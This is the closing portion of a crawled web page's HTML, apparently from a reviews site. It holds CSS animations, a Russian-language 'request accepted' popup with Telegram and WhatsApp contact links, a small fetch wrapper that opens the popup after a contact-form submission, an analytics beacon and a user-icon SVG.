            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-18 13:26:16 by W3 Total Cache
-->

--- FILE ---
content_type: image/svg+xml
request_url: https://trust-viper.com/wp-content/themes/reviews%20dark/images/user.svg
body_size: -169
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.31243 9.46264C6.50624 8.73086 6 7.67455 6 6.5C6 4.29086 7.79086 2.5 10 2.5C12.2091 2.5 14 4.29086 14 6.5C14 7.67455 13.4938 8.73086 12.6876 9.46264C15.7838 10.5667 18 13.5246 18 17H16.5C16.5 13.4101 13.5899 10.5 10 10.5C6.41015 10.5 3.5 13.4101 3.5 17H2C2 13.5246 4.21618 10.5667 7.31243 9.46264ZM10 9C11.3807 9 12.5 7.88071 12.5 6.5C12.5 5.11929 11.3807 4 10 4C8.61929 4 7.5 5.11929 7.5 6.5C7.5 7.88071 8.61929 9 10 9Z" fill="#828282"/>
</svg>
